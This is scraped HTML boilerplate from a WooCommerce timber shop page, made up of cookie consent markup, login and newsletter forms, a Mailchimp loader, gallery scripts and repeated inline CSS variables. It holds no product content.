<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a href="" data-cli_action="accept" id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Accept</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Reject</a> <a href="https://eurosalve.com/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:5px">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div  class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div  class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div  id="wa"></div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/91d724eca9d5e71e409e87f29/4cbf3bc1c5e4ac1a368fedca6.js");</script>    <div  id="login-form-popup" class="lightbox-content mfp-hide">
            	<div  class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div  class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="97a8096eb3" /><input type="hidden" name="_wp_http_referer" value="/p/timber-beams/pitch-pine-shelves-examples/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://eurosalve.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<p class="form-row woocommerce-form-row woocommerce-form-row--wide" id="subscribe_to_newsletter_field" data-priority=""><span class="woocommerce-input-wrapper"><label class="checkbox woocommerce-form__label woocommerce-form__label-for-checkbox" ><input type="checkbox" name="subscribe_to_newsletter" id="subscribe_to_newsletter" value="1" class="input-checkbox woocommerce-form__input woocommerce-form__input-checkbox"  /> Subscribe to newsletter&nbsp;<span class="optional">(optional)</span></label></span></p><p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Subscribe to our newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://eurosalve.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="6576027f2c" /><input type="hidden" name="_wp_http_referer" value="/p/timber-beams/pitch-pine-shelves-examples/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/eurosalve.com"}},{"@type":"ListItem","position":2,"item":{"name":"Timber Beams","@id":"https:\/\/eurosalve.com\/category\/timber-beams\/"}},{"@type":"ListItem","position":3,"item":{"name":"4. Pitch Pine Shelves &amp;#8211; Examples","@id":"https:\/\/eurosalve.com\/p\/timber-beams\/pitch-pine-shelves-examples\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>jQuery(document).ready(function($){
   $(".term-description").each(function() {
          var $this = $(this);
        var content = $this.html();
        var moreIndex = content.indexOf("<!--more-->");
        
        if (moreIndex !== -1) {
            var moreContent = content.substring(moreIndex + 11);
            var trimmedContent = content.substring(0, moreIndex);
            var readMoreLink = $('<div class="read-more">Read More</div>');
            $this.html(trimmedContent);
            $this.append('<div class="more-content">' + moreContent + '</div>').append(readMoreLink);
			$('.more-content').prev('br').remove();
			$('.more-content').find('br').remove();
        }
    });

    $(document).on("click", ".read-more", function(e) {
        e.preventDefault();
        var $this = $(this);
        var $content = $this.siblings(".more-content");
        
        $content.toggle();
        if ($content.is(":visible")) {
            $this.text("Read Less");
        } else {
            $this.text("Read More");
        }
    });
});
jQuery(document).ready(function($){
    $('.more').click(function(){
        $(this).closest('.description').find('.more-text').slideToggle();
       
            $(this).hide();
			$('.less').show();
        
    });
    $('.less').click(function(){
        $(this).closest('.description').find('.more-text').slideToggle();
        //$(this).closest('.description').find('.more').text('READ MORE...');
 $(this).hide();
		$('.more').show();
    });
});
</script><div
				id="hustle-popup-id-7"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_7 module_id_7  "
				
			data-id="7"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="zoomIn"
				data-outro="zoomOut"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div  class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div  class="hustle-popup-content"><div  class="hustle-optin hustle-optin--compact"><div class="hustle-optin-content"><div class="hustle-success" data-close-delay="0" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-image hustle-image-fit--contain" aria-hidden="true"><img width="308" height="516" src="https://eurosalve.com/wp-content/uploads/2024/09/exit-popup.jpg" alt="" class="hustle-image-position--centercenter" /></div><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><span class="hustle-title">Wait! Don’t Leave Empty-Handed!</span></div><div class="hustle-group-content"><p>Before you go, join our community and gain access to special offers and the latest products. Get our best deals delivered straight to your inbox and stay ahead of the game. Don’t leave empty-handed—subscribe now and make sure you never miss out</p>
</div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-7" id="hustle-field-email-module-7-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-7" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-7-label" data-validate="1" data-required-error="Email field is required." data-validation-error="Please enter a valid email." /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Enter your email address</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Subscribe Now</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="7"><input type="hidden" name="post_id" value="4933"><div class="hustle-error-message" style="display: none;" data-default-error="Something went wrong, please try again."></div></form></div></div></div></div></div></div></div></div><div
				id="hustle-popup-id-5"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_5 module_id_5  "
				
			data-id="5"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="fadeIn"
				data-outro="fadeOut"
				data-overlay-close="0"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div  class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div  class="hustle-popup-content"><div  class="hustle-optin hustle-optin--compact"><div class="hustle-optin-content"><div class="hustle-success" data-close-delay="0" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-image hustle-image-fit--cover" aria-hidden="true"><img width="225" height="323" src="https://eurosalve.com/wp-content/uploads/2024/09/popup.jpg" alt="" class="hustle-image-position--centerbottom" /></div><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><span class="hustle-title">Stay in the Loop!</span></div><div class="hustle-group-content"><p style="text-align: center">Join our community and unlock exclusive offers, expert tips, and the latest products. Be the first to discover our special deals and get them delivered straight to your inbox. Don’t miss out—subscribe now and stay one step ahead!</p>
</div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-5" id="hustle-field-email-module-5-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-5" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-5-label" data-validate="1" data-required-error="Email field is required." data-validation-error="Please enter a valid email." /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Enter your email address</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Subscribe now</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="5"><input type="hidden" name="post_id" value="4933"><div class="hustle-error-message" style="display: none;" data-default-error="Something went wrong, please try again."></div></form></div></div></div></div></div></div></div></div>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div  class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div  class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div  class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div  class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://eurosalve.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=4d7a9b7de9f3f44a14aa4427e1e48930' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://eurosalve.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://eurosalve.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//eurosalve.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://eurosalve.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.8.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; 